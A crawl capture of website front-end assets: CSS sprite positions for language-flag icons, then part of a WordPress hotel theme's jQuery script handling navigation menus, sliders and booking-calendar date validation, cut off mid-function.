      background-position: -2088px 0; }
    .weglot-flags.flag-2.is > a:before, .weglot-flags.flag-2.is > span:before {
      background-position: -2064px 0; }
    .weglot-flags.flag-2.ig > a:before, .weglot-flags.flag-2.ig > span:before {
      background-position: -1103px 0; }
    .weglot-flags.flag-2.id > a:before, .weglot-flags.flag-2.id > span:before {
      background-position: -2040px 0; }
    .weglot-flags.flag-2.ga > a:before, .weglot-flags.flag-2.ga > span:before {
      background-position: -2016px 0; }
    .weglot-flags.flag-2.it > a:before, .weglot-flags.flag-2.it > span:before {
      background-position: -1968px 0; }
    .weglot-flags.flag-2.ja > a:before, .weglot-flags.flag-2.ja > span:before {
      background-position: -1920px 0; }
    .weglot-flags.flag-2.jv > a:before, .weglot-flags.flag-2.jv > span:before {
      background-position: -1536px 0; }
    .weglot-flags.flag-2.kn > a:before, .weglot-flags.flag-2.kn > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.kk > a:before, .weglot-flags.flag-2.kk > span:before {
      background-position: -1704px 0; }
    .weglot-flags.flag-2.ko > a:before, .weglot-flags.flag-2.ko > span:before {
      background-position: -1848px 0; }
    .weglot-flags.flag-2.ku > a:before, .weglot-flags.flag-2.ku > span:before {
      background-position: -2088px 0; }
    .weglot-flags.flag-2.ky > a:before, .weglot-flags.flag-2.ky > span:before {
      background-position: -1800px 0; }
    .weglot-flags.flag-2.lo > a:before, .weglot-flags.flag-2.lo > span:before {
      background-position: -1776px 0; }
    .weglot-flags.flag-2.la > a:before, .weglot-flags.flag-2.la > span:before {
      background-position: -1968px 0; }
    .weglot-flags.flag-2.lv > a:before, .weglot-flags.flag-2.lv > span:before {
      background-position: -1752px 0; }
    .weglot-flags.flag-2.lt > a:before, .weglot-flags.flag-2.lt > span:before {
      background-position: -1656px 0; }
    .weglot-flags.flag-2.lb > a:before, .weglot-flags.flag-2.lb > span:before {
      background-position: -1632px 0; }
    .weglot-flags.flag-2.mk > a:before, .weglot-flags.flag-2.mk > span:before {
      background-position: -1440px 0; }
    .weglot-flags.flag-2.mg > a:before, .weglot-flags.flag-2.mg > span:before {
      background-position: -1560px 0; }
    .weglot-flags.flag-2.ms > a:before, .weglot-flags.flag-2.ms > span:before {
      background-position: -1536px 0; }
    .weglot-flags.flag-2.ml > a:before, .weglot-flags.flag-2.ml > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.mt > a:before, .weglot-flags.flag-2.mt > span:before {
      background-position: -1200px 0; }
    .weglot-flags.flag-2.mi > a:before, .weglot-flags.flag-2.mi > span:before {
      background-position: -1224px 0; }
    .weglot-flags.flag-2.mr > a:before, .weglot-flags.flag-2.mr > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.mn > a:before, .weglot-flags.flag-2.mn > span:before {
      background-position: -4800px 0; }
    .weglot-flags.flag-2.ne > a:before, .weglot-flags.flag-2.ne > span:before {
      background-position: -1320px 0; }
    .weglot-flags.flag-2.no > a:before, .weglot-flags.flag-2.no > span:before {
      background-position: -4776px 0; }
    .weglot-flags.flag-2.ps > a:before, .weglot-flags.flag-2.ps > span:before {
      background-position: -4008px 0; }
    .weglot-flags.flag-2.fa > a:before, .weglot-flags.flag-2.fa > span:before {
      background-position: -5088px 0; }
    .weglot-flags.flag-2.pl > a:before, .weglot-flags.flag-2.pl > span:before {
      background-position: -984px 0; }
    .weglot-flags.flag-2.pt > a:before, .weglot-flags.flag-2.pt > span:before {
      background-position: -2784px 0; }
    .weglot-flags.flag-2.pa > a:before, .weglot-flags.flag-2.pa > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.ro > a:before, .weglot-flags.flag-2.ro > span:before {
      background-position: -960px 0; }
    .weglot-flags.flag-2.ru > a:before, .weglot-flags.flag-2.ru > span:before {
      background-position: -936px 0; }
    .weglot-flags.flag-2.sm > a:before, .weglot-flags.flag-2.sm > span:before {
      background-position: -3408px 0; }
    .weglot-flags.flag-2.gd > a:before, .weglot-flags.flag-2.gd > span:before {
      background-position: -4872px 0; }
    .weglot-flags.flag-2.sr > a:before, .weglot-flags.flag-2.sr > span:before {
      background-position: -3120px 0; }
    .weglot-flags.flag-2.sn > a:before, .weglot-flags.flag-2.sn > span:before {
      background-position: -72px 0; }
    .weglot-flags.flag-2.sd > a:before, .weglot-flags.flag-2.sd > span:before {
      background-position: -1128px 0; }
    .weglot-flags.flag-2.si > a:before, .weglot-flags.flag-2.si > span:before {
      background-position: -480px 0; }
    .weglot-flags.flag-2.sk > a:before, .weglot-flags.flag-2.sk > span:before {
      background-position: -4152px 0; }
    .weglot-flags.flag-2.sl > a:before, .weglot-flags.flag-2.sl > span:before {
      background-position: -696px 0; }
    .weglot-flags.flag-2.so > a:before, .weglot-flags.flag-2.so > span:before {
      background-position: -3336px 0; }
    .weglot-flags.flag-2.st > a:before, .weglot-flags.flag-2.st > span:before {
      background-position: -3552px 0; }
    .weglot-flags.flag-2.es > a:before, .weglot-flags.flag-2.es > span:before {
      background-position: -96px 0; }
    .weglot-flags.flag-2.su > a:before, .weglot-flags.flag-2.su > span:before {
      background-position: -3312px 0; }
    .weglot-flags.flag-2.sw > a:before, .weglot-flags.flag-2.sw > span:before {
      background-position: -1872px 0; }
    .weglot-flags.flag-2.sv > a:before, .weglot-flags.flag-2.sv > span:before {
      background-position: -552px 0; }
    .weglot-flags.flag-2.tl > a:before, .weglot-flags.flag-2.tl > span:before {
      background-position: -1008px 0; }
    .weglot-flags.flag-2.ty > a:before, .weglot-flags.flag-2.ty > span:before {
      background-position: -4512px 0; }
    .weglot-flags.flag-2.tg > a:before, .weglot-flags.flag-2.tg > span:before {
      background-position: -264px 0; }
    .weglot-flags.flag-2.ta > a:before, .weglot-flags.flag-2.ta > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.tt > a:before, .weglot-flags.flag-2.tt > span:before {
      background-position: -936px 0; }
    .weglot-flags.flag-2.te > a:before, .weglot-flags.flag-2.te > span:before {
      background-position: -1728px 0; }
    .weglot-flags.flag-2.th > a:before, .weglot-flags.flag-2.th > span:before {
      background-position: -456px 0; }
    .weglot-flags.flag-2.to > a:before, .weglot-flags.flag-2.to > span:before {
      background-position: -3264px 0; }
    .weglot-flags.flag-2.tr > a:before, .weglot-flags.flag-2.tr > span:before {
      background-position: -360px 0; }
    .weglot-flags.flag-2.uk > a:before, .weglot-flags.flag-2.uk > span:before {
      background-position: -288px 0; }
    .weglot-flags.flag-2.ur > a:before, .weglot-flags.flag-2.ur > span:before {
      background-position: -1128px 0; }
    .weglot-flags.flag-2.uz > a:before, .weglot-flags.flag-2.uz > span:before {
      background-position: -240px 0; }
    .weglot-flags.flag-2.vi > a:before, .weglot-flags.flag-2.vi > span:before {
      background-position: -144px 0; }
    .weglot-flags.flag-2.cy > a:before, .weglot-flags.flag-2.cy > span:before {
      background-position: -4848px 0; }
    .weglot-flags.flag-2.fy > a:before, .weglot-flags.flag-2.fy > span:before {
      background-position: -1296px 0; }
    .weglot-flags.flag-2.xh > a:before, .weglot-flags.flag-2.xh > span:before {
      background-position: -4968px 0; }
    .weglot-flags.flag-2.yi > a:before, .weglot-flags.flag-2.yi > span:before {
      background-position: -1992px 0; }
    .weglot-flags.flag-2.yo > a:before, .weglot-flags.flag-2.yo > span:before {
      background-position: -1103px 0; }
    .weglot-flags.flag-2.zu > a:before, .weglot-flags.flag-2.zu > span:before {
      background-position: -4968px 0; }
  .weglot-flags.flag-3 {
    /* a faire */
    /* a faire */
    /* a faire */ }
    .weglot-flags.flag-3.hw > a:before, .weglot-flags.flag-3.hw > span:before {
      background-position: -2711px 0; }
    .weglot-flags.flag-3.fl > a:before, .weglot-flags.flag-3.fl > span:before {
      background-position: -5232px 0; }
    .weglot-flags.flag-3.af > a:before, .weglot-flags.flag-3.af > span:before {
      background-position: -5496px 0; }
    .weglot-flags.flag-3.sq > a:before, .weglot-flags.flag-3.sq > span:before {
      background-position: -4776px 0; }
    .weglot-flags.flag-3.am > a:before, .weglot-flags.flag-3.am > span:before {
      background-position: -192px 0; }
    .weglot-flags.flag-3.ar > a:before, .weglot-flags.flag-3.ar > span:before {
      background-position: -3336px 0; }
    .weglot-flags.flag-3.hy > a:before, .weglot-flags.flag-3.hy > span:before {
      background-position: -4632px 0; }
    .weglot-flags.flag-3.az > a:before, .weglot-flags.flag-3.az > span:before {
      background-position: -4536px 0; }
    .weglot-flags.flag-3.ba > a:before, .weglot-flags.flag-3.ba > span:before {
      background-position: -2664px 0; }
    .weglot-flags.flag-3.eu > a:before, .weglot-flags.flag-3.eu > span:before {
      background-position: -5808px 0; }
    .weglot-flags.flag-3.be > a:before, .weglot-flags.flag-3.be > span:before {
      background-position: -144px 0; }
    .weglot-flags.flag-3.bn > a:before, .weglot-flags.flag-3.bn > span:before {
      background-position: -4488px 0; }
    .weglot-flags.flag-3.bs > a:before, .weglot-flags.flag-3.bs > span:before {
      background-position: -4392px 0; }
    .weglot-flags.flag-3.bg > a:before, .weglot-flags.flag-3.bg > span:before {
      background-position: -4296px 0; }
    .weglot-flags.flag-3.my > a:before, .weglot-flags.flag-3.my > span:before {
      background-position: -3769px 0; }
    .weglot-flags.flag-3.ca > a:before, .weglot-flags.flag-3.ca > span:before {
      background-position: -5784px 0; }
    .weglot-flags.flag-3.zh > a:before, .weglot-flags.flag-3.zh > span:before {
      background-position: -3240px 0; }
    .weglot-flags.flag-3.tw > a:before, .weglot-flags.flag-3.tw > span:before {
      background-position: -4008px 0; }
    .weglot-flags.flag-3.km > a:before, .weglot-flags.flag-3.km > span:before {
      background-position: -4201px 0; }
    .weglot-flags.flag-3.ny > a:before, .weglot-flags.flag-3.ny > span:before {
      background-position: -384px 0; }
    .weglot-flags.flag-3.co > a:before, .weglot-flags.flag-3.co > span:before {
      background-position: -2760px 0; }
    .weglot-flags.flag-3.hr > a:before, .weglot-flags.flag-3.hr > span:before {
      background-position: -3048px 0; }
    .weglot-flags.flag-3.cs > a:before, .weglot-flags.flag-3.cs > span:before {
      background-position: -5280px 0; }
    .weglot-flags.flag-3.da > a:before, .weglot-flags.flag-3.da > span:before {
      background-position: -3024px 0; }
    .weglot-flags.flag-3.nl > a:before, .weglot-flags.flag-3.nl > span:before {
      background-position: -3360px 0; }
    .weglot-flags.flag-3.en > a:before, .weglot-flags.flag-3.en > span:before {
      background-position: -2520px 0; }
    .weglot-flags.flag-3.eo > a:before, .weglot-flags.flag-3.eo > span:before {
      background-position: -2520px 0; }
    .weglot-flags.flag-3.et > a:before, .weglot-flags.flag-3.et > span:before {
      background-position: -2856px 0; }
    .weglot-flags.flag-3.fj > a:before, .weglot-flags.flag-3.fj > span:before {
      background-position: -0px 0; }
    .weglot-flags.flag-3.fi > a:before, .weglot-flags.flag-3.fi > span:before {
      background-position: -2784px 0; }
    .weglot-flags.flag-3.fr > a:before, .weglot-flags.flag-3.fr > span:before {
      background-position: -2760px 0; }
    .weglot-flags.flag-3.gl > a:before, .weglot-flags.flag-3.gl > span:before {
      background-position: -3576px 0; }
    .weglot-flags.flag-3.ka > a:before, .weglot-flags.flag-3.ka > span:before {
      background-position: -1536px 0; }
    .weglot-flags.flag-3.de > a:before, .weglot-flags.flag-3.de > span:before {
      background-position: -1488px 0; }
    .weglot-flags.flag-3.el > a:before, .weglot-flags.flag-3.el > span:before {
      background-position: -1416px 0; }
    .weglot-flags.flag-3.gu > a:before, .weglot-flags.flag-3.gu > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.ht > a:before, .weglot-flags.flag-3.ht > span:before {
      background-position: -5160px 0; }
    .weglot-flags.flag-3.ha > a:before, .weglot-flags.flag-3.ha > span:before {
      background-position: -361px 0; }
    .weglot-flags.flag-3.he > a:before, .weglot-flags.flag-3.he > span:before {
      background-position: -1608px 0; }
    .weglot-flags.flag-3.hi > a:before, .weglot-flags.flag-3.hi > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.hu > a:before, .weglot-flags.flag-3.hu > span:before {
      background-position: -1920px 0; }
    .weglot-flags.flag-3.is > a:before, .weglot-flags.flag-3.is > span:before {
      background-position: -840px 0; }
    .weglot-flags.flag-3.ig > a:before, .weglot-flags.flag-3.ig > span:before {
      background-position: -3457px 0; }
    .weglot-flags.flag-3.id > a:before, .weglot-flags.flag-3.id > span:before {
      background-position: -4992px 0; }
    .weglot-flags.flag-3.ga > a:before, .weglot-flags.flag-3.ga > span:before {
      background-position: -2016px 0; }
    .weglot-flags.flag-3.it > a:before, .weglot-flags.flag-3.it > span:before {
      background-position: -336px 0; }
    .weglot-flags.flag-3.ja > a:before, .weglot-flags.flag-3.ja > span:before {
      background-position: -2448px 0; }
    .weglot-flags.flag-3.jv > a:before, .weglot-flags.flag-3.jv > span:before {
      background-position: -864px 0; }
    .weglot-flags.flag-3.kn > a:before, .weglot-flags.flag-3.kn > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.kk > a:before, .weglot-flags.flag-3.kk > span:before {
      background-position: -3912px 0; }
    .weglot-flags.flag-3.ko > a:before, .weglot-flags.flag-3.ko > span:before {
      background-position: -2256px 0; }
    .weglot-flags.flag-3.ku > a:before, .weglot-flags.flag-3.ku > span:before {
      background-position: -1920px 0; }
    .weglot-flags.flag-3.ky > a:before, .weglot-flags.flag-3.ky > span:before {
      background-position: -744px 0; }
    .weglot-flags.flag-3.lo > a:before, .weglot-flags.flag-3.lo > span:before {
      background-position: -3816px 0; }
    .weglot-flags.flag-3.la > a:before, .weglot-flags.flag-3.la > span:before {
      background-position: -336px 0; }
    .weglot-flags.flag-3.lv > a:before, .weglot-flags.flag-3.lv > span:before {
      background-position: -216px 0; }
    .weglot-flags.flag-3.lt > a:before, .weglot-flags.flag-3.lt > span:before {
      background-position: -1776px 0; }
    .weglot-flags.flag-3.lb > a:before, .weglot-flags.flag-3.lb > span:before {
      background-position: -1945px 0; }
    .weglot-flags.flag-3.mk > a:before, .weglot-flags.flag-3.mk > span:before {
      background-position: -2208px 0; }
    .weglot-flags.flag-3.mg > a:before, .weglot-flags.flag-3.mg > span:before {
      background-position: -5064px 0; }
    .weglot-flags.flag-3.ms > a:before, .weglot-flags.flag-3.ms > span:before {
      background-position: -864px 0; }
    .weglot-flags.flag-3.ml > a:before, .weglot-flags.flag-3.ml > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.mt > a:before, .weglot-flags.flag-3.mt > span:before {
      background-position: -4920px 0; }
    .weglot-flags.flag-3.mi > a:before, .weglot-flags.flag-3.mi > span:before {
      background-position: -2113px 0; }
    .weglot-flags.flag-3.mr > a:before, .weglot-flags.flag-3.mr > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.mn > a:before, .weglot-flags.flag-3.mn > span:before {
      background-position: -24px 0; }
    .weglot-flags.flag-3.ne > a:before, .weglot-flags.flag-3.ne > span:before {
      background-position: -5642px 0; }
    .weglot-flags.flag-3.no > a:before, .weglot-flags.flag-3.no > span:before {
      background-position: -984px 0; }
    .weglot-flags.flag-3.ps > a:before, .weglot-flags.flag-3.ps > span:before {
      background-position: -4753px 0; }
    .weglot-flags.flag-3.fa > a:before, .weglot-flags.flag-3.fa > span:before {
      background-position: -816px 0; }
    .weglot-flags.flag-3.pl > a:before, .weglot-flags.flag-3.pl > span:before {
      background-position: -4944px 0; }
    .weglot-flags.flag-3.pt > a:before, .weglot-flags.flag-3.pt > span:before {
      background-position: -4344px 0; }
    .weglot-flags.flag-3.pa > a:before, .weglot-flags.flag-3.pa > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.ro > a:before, .weglot-flags.flag-3.ro > span:before {
      background-position: -3744px 0; }
    .weglot-flags.flag-3.ru > a:before, .weglot-flags.flag-3.ru > span:before {
      background-position: -2664px 0; }
    .weglot-flags.flag-3.sm > a:before, .weglot-flags.flag-3.sm > span:before {
      background-position: -1248px 0; }
    .weglot-flags.flag-3.gd > a:before, .weglot-flags.flag-3.gd > span:before {
      background-position: -3841px 0; }
    .weglot-flags.flag-3.sr > a:before, .weglot-flags.flag-3.sr > span:before {
      background-position: -3312px 0; }
    .weglot-flags.flag-3.sn > a:before, .weglot-flags.flag-3.sn > span:before {
      background-position: -5521px 0; }
    .weglot-flags.flag-3.sd > a:before, .weglot-flags.flag-3.sd > span:before {
      background-position: -1993px 0; }
    .weglot-flags.flag-3.si > a:before, .weglot-flags.flag-3.si > span:before {
      background-position: -2833px 0; }
    .weglot-flags.flag-3.sk > a:before, .weglot-flags.flag-3.sk > span:before {
      background-position: -552px 0; }
    .weglot-flags.flag-3.sl > a:before, .weglot-flags.flag-3.sl > span:before {
      background-position: -936px 0; }
    .weglot-flags.flag-3.so > a:before, .weglot-flags.flag-3.so > span:before {
      background-position: -4032px 0; }
    .weglot-flags.flag-3.st > a:before, .weglot-flags.flag-3.st > span:before {
      background-position: -3961px 0; }
    .weglot-flags.flag-3.es > a:before, .weglot-flags.flag-3.es > span:before {
      background-position: -3576px 0; }
    .weglot-flags.flag-3.su > a:before, .weglot-flags.flag-3.su > span:before {
      background-position: -3985px 0; }
    .weglot-flags.flag-3.sw > a:before, .weglot-flags.flag-3.sw > span:before {
      background-position: -912px 0; }
    .weglot-flags.flag-3.sv > a:before, .weglot-flags.flag-3.sv > span:before {
      background-position: -264px 0; }
    .weglot-flags.flag-3.tl > a:before, .weglot-flags.flag-3.tl > span:before {
      background-position: -5232px 0; }
    .weglot-flags.flag-3.ty > a:before, .weglot-flags.flag-3.ty > span:before {
      background-position: -1512px 0; }
    .weglot-flags.flag-3.tg > a:before, .weglot-flags.flag-3.tg > span:before {
      background-position: -3720px 0; }
    .weglot-flags.flag-3.ta > a:before, .weglot-flags.flag-3.ta > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.tt > a:before, .weglot-flags.flag-3.tt > span:before {
      background-position: -2664px 0; }
    .weglot-flags.flag-3.te > a:before, .weglot-flags.flag-3.te > span:before {
      background-position: -2304px 0; }
    .weglot-flags.flag-3.th > a:before, .weglot-flags.flag-3.th > span:before {
      background-position: -4848px 0; }
    .weglot-flags.flag-3.to > a:before, .weglot-flags.flag-3.to > span:before {
      background-position: -1680px 0; }
    .weglot-flags.flag-3.tr > a:before, .weglot-flags.flag-3.tr > span:before {
      background-position: -432px 0; }
    .weglot-flags.flag-3.uk > a:before, .weglot-flags.flag-3.uk > span:before {
      background-position: -5736px 0; }
    .weglot-flags.flag-3.ur > a:before, .weglot-flags.flag-3.ur > span:before {
      background-position: -1992px 0; }
    .weglot-flags.flag-3.uz > a:before, .weglot-flags.flag-3.uz > span:before {
      background-position: -2160px 0; }
    .weglot-flags.flag-3.vi > a:before, .weglot-flags.flag-3.vi > span:before {
      background-position: -3384px 0; }
    .weglot-flags.flag-3.cy > a:before, .weglot-flags.flag-3.cy > span:before {
      background-position: -5040px 0; }
    .weglot-flags.flag-3.fy > a:before, .weglot-flags.flag-3.fy > span:before {
      background-position: -3360px 0; }
    .weglot-flags.flag-3.xh > a:before, .weglot-flags.flag-3.xh > span:before {
      background-position: -5496px 0; }
    .weglot-flags.flag-3.yi > a:before, .weglot-flags.flag-3.yi > span:before {
      background-position: -1608px 0; }
    .weglot-flags.flag-3.yo > a:before, .weglot-flags.flag-3.yo > span:before {
      background-position: -3457px 0; }
    .weglot-flags.flag-3.zu > a:before, .weglot-flags.flag-3.zu > span:before {
      background-position: -5496px 0; }


--- FILE ---
content_type: application/javascript
request_url: https://villabernadettemachere.com/wp-content/themes/theplace/js/palace-functions.js?ver=1.1
body_size: 4750
content:
/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */
jQuery(document).ready(function(jQ) {		
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 50;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}
	
	if (!(jQ.browser.msie  && parseInt(jQ.browser.version, 10) === 8)) {		
		jQ(window).resize(function(){			
			if ( jQ('body').hasClass('has-layout-boxed') ) {				
				if( jQ(window).width() < 1024 ){				
					jQ('body').removeClass('layout-boxed');				
					jQ('body').addClass('layout-unboxed');			
				} else {
					jQ('body').addClass('layout-boxed');				
					jQ('body').removeClass('layout-unboxed');			
				}		
			}				
		}).resize();	
	}		
	
	function nav_init() {		
			
		if ( jQ('#nav-select select').length > 0 ) {
			jQ('<option />', {
				'value'   : '#',
				'text'    : ' '
			}).appendTo('#nav-select select');
			jQ('nav a').each(function() {
				var el = jQ(this);
				var dashes = '';
				for (var i=1;i<el.parents('ul').length;i++) {
					dashes += '-';
				}
				if ( dashes != '' ) {
					dashes += ' ';
				}
				jQ('<option />', {
					'value'   : el.attr('href'),
					'text'    : dashes + el.text()
				}).appendTo('#nav-select select');
			});
			jQ('#nav-select select').change(function() {
				window.location.href = jQ(this).find('option:selected').val();
			});
		} else {
			var nav = jQ('nav').html();			
			nav = nav.replace('class="nav-standard"', 'class="nav-mobile"');			
			nav = nav.replace('id="', 'id="mobile-');		
			jQ('nav').append(nav);									
			jQ('nav>ul.nav-mobile li').each(function() {		
				if (jQ(this).children('ul').length > 0) { 		
					jQ(this).append('<a class="nav-button-sub" href="#"><span class="nav-plus-small">+</span></a>');		
				}			
			});			

			jQ('ul.nav-mobile').css('top', '-1000px');				
			jQ('#nav-button-main').click(function() {		
				var main_ul = jQ('ul.nav-mobile');			
				if (main_ul.hasClass('nav-main-expanded')) {			
					main_ul.removeClass('nav-main-expanded');			
					main_ul.animate({top: '-1000px'});			
					jQ('#nav-button-main .nav-arrow').rotate({animateTo:0});		
				} else {				
					main_ul.addClass('nav-main-expanded');				
					main_ul.animate({top: 0});
					jQ('#nav-button-main .nav-arrow').rotate({animateTo:180});		
				}	
				return false;					
			});				
			jQ('.nav-button-sub').click(function() {				
				var son_ul = jQ(this).parent().find('>ul');		
				if (son_ul.hasClass('nav-sub-expanded')) {			
					son_ul.removeClass('nav-sub-expanded');		
					son_ul.slideUp();			
					jQ(this).find('.nav-plus-small').rotate({animateTo:0, callback:function() {			
						jQ(this).html('+').removeClass('nav-minus-small');	
					}});		
				} else {			
					son_ul.addClass('nav-sub-expanded');			
					son_ul.slideDown();			
					jQ(this).find('.nav-plus-small').rotate({animateTo:180, callback:function() {			
						jQ(this).html('&#8722;').addClass('nav-minus-small');		
					}});			
				}			
				return false;		
			});	
		}
		
		jQ('nav>ul.nav-standard>li').each(function() {		
			if (jQ(this).children('ul').length > 0) { 				
				jQ(this).find('>a').append('&nbsp;&nbsp;<span class="nav-arrow-down">&#9660;</span>');		
			}		
		});		
		jQ('nav ul.nav-standard li ul li ul').parent().find('>a').append('<span class="nav-arrow-right">&#9658;</span>');	

		jQ('nav ul.nav-standard').superfish({		
			delay: 600,			
			animation : {height:'show'}, 
			animationClose : {height:'hide'},		
			autoArrows:  false,
			onBeforeShow: function() {
				if( jQ(this).parents("ul").length > 1 ){
					var w = jQ(window).width();  
					var ul_offset = jQ(this).parents("ul").offset();
					var ul_width = jQ(this).parents("ul").outerWidth();
					if (ul_offset.left+ul_width*2 > w ) {
						jQ(this).addClass('nav-sub-left');
					} else {
						jQ(this).removeClass('nav-sub-left');
					}
			   };
			}
		});	
	}	
	nav_init();	
	
	if (jQ('#ap_fwh_options').length > 0) {
		var fwho = JSON.parse(jQ('#ap_fwh_options').val());
		if ( fwho['autoplay'] == 'yes' ) {
			ma = true;
		} else {
			ma = false;
		}
		if ( jQ('#full-width-slider').length > 0 ) {
			full_width_slider(ma, fwho['pause_time'], fwho['animation_speed']);
		} else {
			full_width_header(fwho['animation_speed']);
		}
	}

	if (jQ('#full-screen-slider').length > 0) {
		full_screen_slider('#full-screen-slider');
	}
	
	jQ('.sc-fws-container').each(function() {
		full_width_slider_inside(jQ(this));
	});
	
	jQ('.slider-type-a').each(function() {
		slider_type_a(jQ(this));
	});
	
	jQ('.slider-type-b').each(function() {
		slider_type_b(jQ(this));
	});
	
	if ( jQ('.gallery-ap').length > 0 ) {
		gallery_ap();
	}
	
	var day_names = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
	
	jQ('.ap-calendars-wrapper').each(function() {
		var cid = jQ(this).attr('id');
		var co = JSON.parse(jQ('#' + cid).find('input.ah-calendar-options').val());
		var adminDateFormat = co['dateFormat'];
		var ahcd = new Array();
		var sa = false;
		var lang = '';
		if ( jQ(this).find('.ah-calendars-data').length > 0 ) {
			ahcd = JSON.parse(jQ('#' + cid).find('.ah-calendars-data').val());
			sa = true;
		}
		if ( jQ(this).find('.ah-calendar-lang').length > 0 ) {
			lang = jQ('#' + cid).find('.ah-calendar-lang').val();
		} 
		if ( lang != '' ) {
			 co['dateFormat'] = jQ.datepick.regional[lang].dateFormat;
			 day_names = jQ.datepick.regional[lang].dayNames;
		}
		var iid = cid.substring('calendar-'.length);
		jQ('#' + iid).data('date-format', co['dateFormat']);
		jQ('#' + iid).data('admin-date-format', adminDateFormat);
		if ( jQ(this).hasClass('calendar-inline-no-input') ) {
			jQ('#' + iid).css('display', 'none');
		} else {
			jQ('#' + iid).prop('readonly', true);
		}
		if ( jQ(this).hasClass('calendar-pop-up') ) {
			//jQ('#' + iid).after('<a class="calendar-button" href="#"></a>');
			jQ('#' + iid).addClass('input-calendar');
			jQ(this).css('display','none');
		}
		co['onSelect'] = function(dates) { 
			if (co['multiSelect'] == 0) {
				if ( dates.length ) {
					jQ('#' + iid).val(jQ.datepick.formatDate(co['dateFormat'],dates[0]));
					if (jQ(this).parent().hasClass('calendar-pop-up')) {
						jQ(this).parent().slideToggle();
					}
				}
			} else {
				if ( dates.length ) {
					var d = '';
					for(var i=0; i<dates.length; i++) {
						if ( i != 0 ) {
							d = d + ', ';
						}
						d = d + jQ.datepick.formatDate(co['dateFormat'],dates[i]);
					}
					jQ('#' + iid).val(d);
				} else {
					jQ('#' + iid).val(d);
				}
			}
		};
		jQ('#' + cid + ' .ap-calendar').each(function() {
			if ( sa ) {
				co['onDate'] = function(date) {
					var id = jQ(this).attr('id');
					var n = id.indexOf('-name-');
					id = id.substring(0, n);
					if ( cid == 'calendar-check-out' ) {
						var date_minus_one_day = new Date( date );
						date_minus_one_day.setDate( date.getDate() - 1 );
						if ( jQ.inArray(jQ.datepick.formatDate('yyyy-mm-dd',date_minus_one_day), ahcd[id] ) > -1 ) {
							return { selectable: false };
						} else {
							return {};
						}
					} else {
						if ( jQ.inArray(jQ.datepick.formatDate('yyyy-mm-dd',date), ahcd[id] ) > -1 ) {
							return { selectable: false };
						} else {
							return {};
						}
					}
				};
			}
			if ( co['multiSelect'] == 0 ) {
				jQ(this).parent().find('.calendar-button-ok').css('display','none');
			} 
			jQ(this).datepick();
			if ( lang != '' ) {
				jQ(this).datepick('option', jQ.datepick.regional[lang]);
			}
			function remove_selection(id,c) {
				jQ('#' + id + ' .datepick table a').css({'cursor':'default','color':c}).attr('title','');
			}
			function change_calendar_width(id,w) {
				jQ('#' + id + ' .datepick-month').css('width', w + '%');
			}
			if ( co['multiSelect'] == -1 ) {
				co['onSelect'] = function() {
					var id = jQ(this).attr('id');
					var c = jQ(this).find('.datepick table a').css('color');
					setTimeout(function() { remove_selection(id,c); }, 10);
				}
				co['onChangeMonthYear'] = function(year, month) { 
					var id = jQ(this).attr('id');
					var c = jQ(this).find('.datepick table a').css('color');
					setTimeout(function() { remove_selection(id,c); }, 10);
					jQ('#' + cid + ' .ap-calendar').datepick('showMonth', year, month);
				};
			} else {
				co['onChangeMonthYear'] = function(year, month) { 
					if ( cid == 'calendar-check-in' ) {
						var check_out_month_shown = jQ('#calendar-check-out .ap-calendar').data('month-shown');
						var check_out_year_shown = jQ('#calendar-check-out .ap-calendar').data('year-shown');
						if ( check_out_year_shown * 12 + check_out_month_shown < year * 12 + month ) {
							jQ('#calendar-check-out .ap-calendar').datepick('showMonth', year, month);
							jQ('#calendar-check-out .ap-calendar').data('month-shown', month);
							jQ('#calendar-check-out .ap-calendar').data('year-shown', year);
						}
					}
					if ( cid == 'calendar-check-out' ) {
						jQ('#calendar-check-out .ap-calendar').data('month-shown', month);
						jQ('#calendar-check-out .ap-calendar').data('year-shown', year);
					}
				};
			}
			jQ(this).datepick('option', co);
			if ( co['multiSelect'] == -1 ) {
				var c = jQ(this).find('.datepick table a').css('color');
				jQ(this).find('.datepick table a').css({'cursor':'default','color':c}).attr('title','');
			}
			if ( cid == 'calendar-check-out' ) {
				var current_date = new Date();
				var current_month = current_date.getMonth() + 1;
				var current_year = current_date.getFullYear();
				jQ(this).data('month-shown', current_month);
				jQ(this).data('year-shown', current_year);
			}
		});
		if ( ( jQ('#' + cid + ' .ah-calendar-type-to-show').length > 0 ) && ( jQ('#' + cid + ' .ap-calendar').length > 1 ) ) {
			jQ('#' + cid + ' .calendar-for-' + jQ('#' + cid + ' .ah-calendar-type-to-show').val()).css('display','block');
		} else {
			jQ('#' + cid + ' .ap-calendar').eq(0).css('display','block');
		}
	});
	
	if ( (jQ('#check-in').length > 0) && (jQ('#check-out').length > 0) ) {
		jQ('.wpcf7-submit').click(function() {
			var date_format = jQ('#check-in').data('date-format');
			var check_in_date, check_out_date;
			try {
				check_in_date = jQ.datepick.parseDate(date_format, jQ('#check-in').val());
				check_out_date = jQ.datepick.parseDate(date_format, jQ('#check-out').val());
			} catch(e) {
				alert(thepalacejstext.invaliddate);
				return false;
			}
			if ( ( check_in_date == null ) && ( check_out_date == null ) ) {
				alert(thepalacejstext.selectcheckincheckout);
				return false;
			} else if ( check_in_date == null ) {
				alert(thepalacejstext.selectcheckin);
				return false;
			} else if ( check_out_date == null ) {
				alert(thepalacejstext.selectcheckout);
				return false;
			}
			if ( check_in_date >= check_out_date ) { 
				alert(thepalacejstext.errorcheckoutbeforecheckin);
